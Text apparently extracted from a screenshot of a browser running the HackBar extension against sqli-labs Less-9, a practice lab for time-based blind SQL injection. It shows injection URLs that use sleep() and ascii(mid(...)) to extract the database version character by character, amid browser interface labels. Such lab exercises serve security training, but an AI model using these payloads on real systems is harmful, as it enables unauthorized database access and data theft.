 Less-9 Blind- Time based- Single
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-9/?id=1' and if((ascii(mid((select version()),1,1))=
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
HackBar
Inspector
Console
Debugger
{ } Style Editor
Performance
Memory
Network
Storage
Accessibility
Encryption
Encoding
SQL
XSS
Other
Chrome BackBar
Contribute me! HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-9/?id=1' and if((ascii(mid((select version()),2,1))=53),sleep(5),1)-- +
Split URL
Execute
Post data
Referrer
User Agent
Cookies